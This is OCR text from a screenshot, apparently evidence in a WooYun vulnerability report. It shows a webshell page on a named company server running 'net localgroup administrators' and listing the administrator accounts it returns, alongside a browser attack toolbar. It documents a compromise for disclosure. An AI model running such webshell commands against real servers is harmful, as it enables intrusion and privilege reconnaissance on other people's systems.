 sales.feiren.com/2.jsp
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
文件管理 CMD命令 系统属性 帮助 Silic Group
net localgroup administrators 执行
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
51job
admin$
Administrator
administratorsa
share
tempus
命令成功完成。
www.wooyun.org